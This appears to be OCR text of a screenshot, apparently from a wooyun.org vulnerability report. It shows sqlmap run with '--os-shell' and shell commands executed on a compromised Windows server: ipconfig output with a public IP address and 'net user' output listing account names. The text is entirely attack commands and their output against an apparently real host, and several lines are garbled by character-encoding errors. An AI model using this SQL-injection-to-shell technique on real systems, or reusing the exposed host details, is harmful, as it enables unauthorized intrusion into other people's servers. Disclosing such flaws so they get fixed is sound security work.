 管理员: sqlmap - sqlmap.py -r C:/9.txt --os-shell
[04:48:51] [INFO] retrieved: \\r
[04:48:51] [INFO] retrieved:    Connection-specific DNS Suffix  . : \\r
[04:48:51] [INFO] retrieved:    IP Address. . . . . . . . . . . . : 192.168.0.25
\\r
[04:48:51] [INFO] retrieved:    Subnet Mask . . . . . . . . . . . : 255.255.255.
0\\r
[04:48:51] [INFO] retrieved:    Default Gateway . . . . . . . . . : \\r
command standard output:
---
Windows IP Configuration
刷新(E)
Ethernet adapter ±???????:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 118.123.8.203
Subnet Mask . . . . . . . . . . . : 255.255.255.128
Default Gateway . . . . . . . . . : 118.123.8.129
Ethernet adapter ±??????? 2:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 192.168.0.25
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
---
os-shell> net user
do you want to retrieve the command standard output? [Y/n/a]
[05:18:52] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request(s)
[05:18:53] [INFO] the SQL query used returns 6 entries
[05:18:53] [INFO] retrieved:
[05:18:53] [INFO] retrieved: \\\\\\\\ \xb5\xc4\xd3?\xa7\xd5?\xa7
[05:18:53] [INFO] retrieved:
[05:18:53] [INFO] retrieved: ---------------------------------------------------
----------------------------
[05:18:54] [INFO] retrieved: Administrator            ASPNET                   G
uest
[05:18:54] [INFO] retrieved: IUSR_CLOUDVM-1E7A8FC     IWAM_CLOUDVM-1E7A8FC     k
gw
command standard output:
---
\\ ????§??§
-------------------------------------------------------------------------------
Administrator            ASPNET                   Guest
IUSR_CLOUDVM-1E7A8FC     IWAM_CLOUDVM-1E7A8FC     kgw
---
os-shell> _
www.wooyun.org